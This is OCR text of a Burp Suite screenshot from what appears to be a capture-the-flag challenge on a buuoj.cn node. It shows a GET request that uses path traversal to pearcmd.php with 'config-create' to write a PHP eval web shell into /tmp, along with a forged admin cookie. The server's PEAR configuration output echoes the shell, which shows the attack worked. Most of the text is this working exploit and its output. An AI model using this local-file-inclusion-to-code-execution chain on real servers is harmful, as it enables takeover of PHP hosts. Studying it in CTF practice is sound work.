 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置
学习
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://1a184734-0bc8-42db-88b5-8554a37c5dbc.node4.buuoj.cn HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /admin/index.php?+config-create+/&r=
../../../../../../../../../../usr/share/php/pearcmd&/<?=
eval($_POST[1]);?>+../../../../../../../../tmp/1.php HTTP/1.1
2 Host: 1a184734-0bc8-42db-88b5-8554a37c5dbc.node4.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=admin
10 Connection: close
11
12
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Aug 2023 04:21:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 3216
7
8 CONFIGURATION (CHANNEL PEAR.PHP.NET):
9 =====================================
10 Auto-discover new Channels auto_discover <not set>
11 Default Channel default_channel pear.php.net
12 HTTP Proxy Server Address http_proxy <not set>
13 PEAR server [DEPRECATED] master_server <not set>
14 Default Channel Mirror preferred_mirror <not set
>
15 Remote Configuration File remote_config <not
set>
16 PEAR executables directory bin_dir
/&r=../../../../../../../../../../usr/share/php/pear
cmd&/<?=eval($_POST[1]);?>
/pear
17 PEAR documentation directory doc_dir
/&r=../../../../../../../../../../usr/share/php/pe
arcmd&/<?=eval($_POST[1]);?>
/pear/docs
18 PHP extension directory ext_dir
/&r=../../../../../../../../../../usr/share/php/
pearcmd&/<?=eval($_POST[1]);?>
/pear/ext
19 PEAR directory php_dir
/&r=../../../../../../../../../../usr/share/ph
? 搜索... 0匹配
INSPECTOR
完成 3,372字节 | 187毫秒